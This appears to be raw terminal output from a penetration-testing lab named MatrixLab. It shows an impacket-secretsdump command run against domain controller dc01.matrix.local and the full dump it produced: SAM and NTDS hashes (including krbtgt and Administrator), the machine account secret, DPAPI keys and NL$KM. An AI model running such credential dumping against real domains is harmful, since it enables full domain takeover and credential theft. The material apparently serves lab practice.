 ┌──(kali㉿kali)-[~/Documents/MatrixLab]
└─$ impacket-secretsdump -k dc01.matrix.local
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[*] Service RemoteRegistry is in stopped state
[*] Starting service RemoteRegistry
[*] Target system bootKey: 0x12ed4c0422400bd158ec704369dff83d
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:74981df9c29e5a9091410628abce3a3e:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
[-] SAM hashes extraction for user WDAGUtilityAccount failed. The account doesn't have hash information.
[*] Dumping cached domain logon information (domain/username:hash)
[*] Dumping LSA Secrets
[*] $MACHINE.ACC
MATRIX\DC01$:plain_password_hex:9e099437c195ce0a558fabe1c2314463a533617b34d3c9022003aef2a6a7921377cafe6ea1
f076706cbe5a5a16f944bf891488e17c9bf7eb31ddf8e3029266bdb3ba560c3eb8fe31ee175859ad6b005b3d45fee620fdc99722bb
305dd8b7314864d0e4916e1c9e2b58fe4b5f
MATRIX\DC01$:aad3b435b51404eeaad3b435b51404ee:45e96348f5bb239e8914d3b05494577b:::
[*] DPAPI_SYSTEM
dpapi_machinekey:0x8cad8ae5c76299f0610c6b16be3bb1de197b9e8c
dpapi_userkey:0xcaa1498f806ef1d917ba5940365705dc11e5079e
[*] NL$KM
0000   7E 99 08 AA 45 73 06 22  4A EA 93 AC C3 40 AD 97   ~...Es."J....@..
0010   62 DF 10 50 DE B2 D5 34  A2 61 0F CF 6E A3 44 36   b..P...4.a..n.D6
0020   26 AD C9 FC 71 01 43 7B  54 B7 1D EF A8 82 FE 1E   &...q.C{T.......
0030   11 10 44 52 F9 CA 91 0F  68 E7 CD AA E8 CC B1 D1   ..DR....h.......
NL$KM:7e9908aa457306224aea93acc340ad9762df1050deb2d534a2610fcf6ea3443626adc9fc7101437b54b71defa882fe1e11104
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:ef0efb7cc640970b11531cd23ba08ebe:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:8989eddb47d5d2153e82b1a742bfa201:::
matrix.local\thomas.anderson:1104:aad3b435b51404eeaad3b435b51404ee:656868fdf71abb564dbbea3bce7644f2:::
DC01$:1000:aad3b435b51404eeaad3b435b51404ee:45e96348f5bb239e8914d3b05494577b:::
SRV01-WS16$:1103:aad3b435b51404eeaad3b435b51404ee:b0baa28e99c4ce32c3cc993e0207ca30:::
WKS01-W11$:1107:aad3b435b51404eeaad3b435b51404ee:c2b765c3f602d212c84dd53a51d2af16:::